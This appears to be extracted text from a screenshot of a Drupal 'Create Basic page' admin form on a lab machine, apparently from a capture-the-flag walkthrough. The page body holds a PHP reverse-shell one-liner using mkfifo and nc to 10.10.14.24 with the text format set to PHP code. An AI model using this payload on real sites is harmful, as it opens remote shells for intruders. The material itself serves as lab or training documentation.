 Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
Create Basic page
192.168.56.103
Home » Add content
Title *
evil
Body (Edit summary)
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 6969 >/tmp/f"); ?>
Text format PHP code